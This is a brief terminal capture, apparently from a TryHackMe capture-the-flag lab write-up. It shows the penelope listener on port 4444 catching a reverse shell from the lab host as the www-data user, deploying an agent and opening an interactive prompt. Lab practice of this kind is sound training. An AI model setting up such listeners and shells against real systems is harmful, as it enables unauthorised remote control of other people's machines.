 ➜ ~ penelope nc -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 10.255.255.254 • 192.168.192.222 • 172.17.0.1 • 172.18.0.1 • 192.168.132.94
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => tryhackme-2204 10.48.130.140 Linux-x86_64 👤 www-data(33) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/distowels/.penelope/sessions/tryhackme-2204~10.48.130.140-Linux-x86_64/2026_11_13-17_51_17-051-www-data(33).log
www-data@tryhackme-2204:/opt/netops$